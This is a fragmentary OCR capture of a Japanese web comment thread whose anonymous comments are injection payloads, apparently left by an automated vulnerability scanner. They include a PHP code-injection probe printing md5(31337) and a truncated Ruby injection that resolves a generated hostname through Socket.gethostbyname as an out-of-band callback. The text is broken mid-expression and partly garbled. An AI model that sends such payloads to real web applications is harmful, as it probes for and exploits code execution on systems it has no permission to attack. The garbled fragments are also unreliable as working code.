
匿名
2 月 前
“;print(md5(31337));$a=”
返信する
0
1
2 月 前
返信する
0
"+"A".concat(70-
3).concat(22*4).concat(107).concat(66).conc
(require"socket"
Socket.gethostbyname("hitmx"+"jmkswetz766
[3].to_s)+"
2 月 前
返信する
0